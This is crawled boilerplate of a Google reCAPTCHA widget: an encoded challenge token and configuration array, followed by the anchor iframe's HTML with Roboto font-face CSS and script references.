sK8ZAoLLsONw5NJfH5Ewpk0bsKpwoV2wo4/L8OocxjDtcKcw71Ow7fCssKXEcK2woxZT8OQSUPDmn3CiF3Dmnlzw5FYZQlLZD7DmAB1N8O1wpAdwoTCusObwrPCnlkDCsOzTMK8BEZ4VsOrw4Arw7TCjBNuwqs/wq9VwpjCgTNuJFFYRsKXwrnDnynCp8K5wr7Cqi/Ct1fDgUUQwpPDgj1WwoPDj2YlNMOoRGwqMsOoU8KsJX/DgsOMH8KVwrHDlMKRZiBRwokLTwtJwqV+wrvCrMKRw7jClzLCvcKRw5UIEMOvdxzDn8OrXlMiwp3DhkbDucKvOcKiBwZIZmTDo8Ofw4/ChG7CqXrDv8O6wpoid8OUwpjCshTCkwkqwoJeHMKTwqTDpMOuw5rDvcODXArCpsKfIQ/DpDJvEsK8w48dLlpTHBMTw71nw6Uze2cRwpDDucKnaHDDqC0QUMOUeXPDv8KJWsKGwp0nFFnCqsKfVw/DpsK8QXw+SsOKUMKnPsKUw7TDu8O/w7NfI8OCGcOAw5cmGEzDjsKgfl3Crjpbwrgxw6YaPHvDhWl+wpxIQATCsgLCrcO+wrQ8w4x9GsKjJMKvVcOLQMKEw4vDtcONw7DCk0Qfw6AOKXVmfBMmDMONWMKPCcOKQMOvIFkzw6NDw4LCs8KrP8OLRMOlwqUbAMOSwqMPw5XCtMO/w6NnwqMLw7XDsCElGg/Dr8OwasKvwobDvsKXE8KVeMORDXbDhMKdw47Cow1Swp/DsMKLFcOGwokxG8OWw6DCuj1BLl4QwowAaWPDkVVywqHCl8OmwrhywqDDlsOXw4rCrcOYNzTDl0TCmQXDpMKFw7tYNcKrWcKnw7ZgMwnCjzfCumYQwpBDGDXDn8O7wpvCqD52FyhMwpVFwoZWwql+HgvDpBvDs1E0w7Vyw50PwpBkw5LDuyjDr8K0wrrCoMO2Zhlkwo/DjwDDqcKJw6fCvyPCumMDf11jw6vDmADDtxh2LMOhfMOzw60ZNMOOw7vCs8KyO8OmPVphEgMMUcKPNcKXwqxbFEPCs8OWwp4iFH0Hw4E1dAnCj3fDskA7w4rCh8KBPCXDjw4DR8OjE8Opw4LDsi0fw5lxw6/CpjdAU8ObwqHCgMOPwpHDjsK3wpt6IMKtwqs9wrDDrTwhBFsvCMORw4rCscODw5jClMOfNCoZRFZfVMK4wpVLwrROwo3DlsOuw7XCt2Rnw5pkwrjDi8Kew4rCicOBBR0lwqgXKQIzwpfDqUV+woVow5zDusOow6VZJSk4ccOQw6R4wps2cAlUXsO4w5oKb3sVSS/Cq0HDowdcw5DCqgLDi8OCOnpIPsK0w6HDuRLCuSIGIQPDk8OGw4gVwrF2IMKjw73DvMKWwrXDg8OkwrTCo8KvAsOPwpTClQ/CicKlwoQhR8KGJFV0wozCssORw5TCn0bDrktSw6fDnHcZwrxmw4vCgMO8FyfCncOjw7pzwp3DgUU3XwjCulPDqsKzw5nCjsKXL8KUw59AGsO6w6zCr8OoQAbCkEjCtGJSwozDvA/Cu8KRIT1bAW/CtsOFYMKWIwHCugzCgcOvwrolwrTCvlDCpmtww4/DnWfCvhTDvcONTMKZwozDt3EtC3zDrHgZPcOtYcO3VUN2DGnDoBEeb13DkT4gw74sw5PCpsOrLcOdw4TCi8OBwrrDpXpuAcKDalDCkSUTw4XDmMKXUGAfScOawqAfw7Z1KHTDvsOuWcKzeh3Cp0LCocOGw4JFZyovD181w5Jzwqd2wr/CncKLw5jCnxjCsQNjUcK8w54oBjvCvcOkwqYRKw1vwr8VVMKNSwnCkyozw4DDqiPCmnB/XEMWFB7Dgg4wwrHDiMK0KVU6ZcK7wo5GGcKww7rDlhMZLjZBScOdbcO1wpzDg8Olw5cUw63Do1XDrcK/wr16wowqw6wZRV/[base64]/Dn8Kjw4nDmQzCj8OPwqnCkMOpZ8OZYGsMeRJpLwXDjVs/wrvCvnLCoMKWSwwDbsK7UBbDvSDCl3zDisOtNsKFaR/[base64]/wqJJCsKfwpFxY8Otwrs5d8Ktw65scWhZWn3CqsORIhjChgnDpGbDhC3DoVArB8KGeBY5wpnDpsKyw6lIwq4WMsOmWnfDl33CkcKmw5xwWXvDsMOzwrEjQsKbwpTDjsKaQMOLw4/CsRgxwojDpRhkLsOWwpLCgsOyFcKNN8KXw6osfcKfw7RfYcKywq3DsWbCusObcAXCpsKZUMKjFMORw7fCocOQaCPCuMOHw4XCmsKBacKWwq/CvsOKwoxfwoMmVxQbw5xqTwY7Yh3Cm2fDhcO2E8K+RcOZw40mH8OmEMKww4MuwqXCtMKaw5/DqBDDg8O/TcOuQBxUezXCocOTFMOOw6zCisK2wqJXwq3DiRwHW0rCi3JBXh4vZXI1w5BkMcOdw4g1Ph7CiU7CiMObw48OwrpGGcOUPm3DrVQJfMK2Iy1Iwo/DtMO+acOJBEgew4UvVW3CrMKQPxLDiWlVw63Co8Ocw6F/[base64]/DunEBQjbCosK3w4Auw54gAxfCjBPDs8KKKwbDpcK7wpLCoMK/w6jDnhMDAzcTw5cGwo7DvcKLwrAmTsOrwp/DhhxVwoDCilXDqTPCjcKlw4xwwrUnYVllwqZ1R8Kwwp00aWjCrhHCrlt4w4Fiw5dmFBbDhBDDpMKKwpFmNcOBwr7CusOnQTUCw4l4YR07w7USAsORw7ZWw59MwooFbMKwNMKkwrZLQB5qV3/Cii8zJmnDmsODL8K1JQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,864],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sXxixhE60dLBEFTS4g9N1N9vIn8fAU9d+IxegLLq+Q0\\u003d\x22,0,0,null,1,1767665164138,0,0,[226],null,[155,73,94,128],\x22RC-W2wXTukHNmV5ng\x22,null,null,null,null,null,\x220dAFcWeA7VGvVsjhKtUVDjlJ17A377H6GIaVC55GmTxDcHTEYIkWzA8DhMU8JUU9K9IQcPDm3XkX8fUF0vQ5v-YKWkKmRm3xvkdg\x22,1767747964371]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=h5l3t0d6u977
body_size: 48536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="thiBP6aV4nydvBsE7h6jjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="thiBP6aV4nydvBsE7h6jjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="thiBP6aV4nydvBsE7h6jjQ">
